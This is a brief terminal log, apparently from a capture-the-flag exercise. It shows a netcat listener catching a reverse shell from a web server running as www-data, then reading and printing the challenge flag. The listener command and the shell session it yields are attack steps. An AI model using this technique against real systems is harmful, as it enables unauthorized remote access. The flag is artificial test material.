 [root@Miku www]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:61388.
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@64bcf5df8426:~/html$ ls /^H^H^H
l
bash: l: command not found
www-data@64bcf5df8426:~/html$ tac /f
tac /flag
flag{0e4564b1-85c3-4825-8e4f-a766a5931969}
www-data@64bcf5df8426:~/html$